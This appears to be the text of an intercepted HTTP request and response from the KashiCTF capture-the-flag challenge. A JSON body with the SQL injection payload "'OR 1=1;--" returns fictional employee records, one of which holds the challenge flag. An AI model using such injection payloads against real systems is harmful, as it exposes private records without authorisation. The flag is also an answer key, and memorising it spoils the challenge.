 Request
Pretty Raw Hex \n
1 POST /api/list-v2 HTTP/1.1
2 Host: kashictf.iitbhucybersec.in:57566
3 Content-Type: application/json
4 Content-Length: 23
5
6 {
"filter":"'OR 1=1;--"
}
Response
Pretty Raw Hex Render \n
"request_detail":"Analyze competitor strategies",
"status":"approved",
"department":"Strategy",
"role":"Business Analyst",
"email":"nancy.clarke@corp.com"
},
{
"employee_name":"peter.johnson",
"request_detail":
"Shitty job, I hate working here, I will leak all important information
like KashiCTF{s4m3_old_c0rp0_l1f3_wRYbq0iO}",
"status":"denied",
"department":"Logistics",
"role":"Supply Chain Manager",
"email":"peter.johnson@corp.com"
},
{
"employee_name":"rebecca.adams",
"request_detail":"Migrate database to cloud",
"status":"pending",
"department":"IT"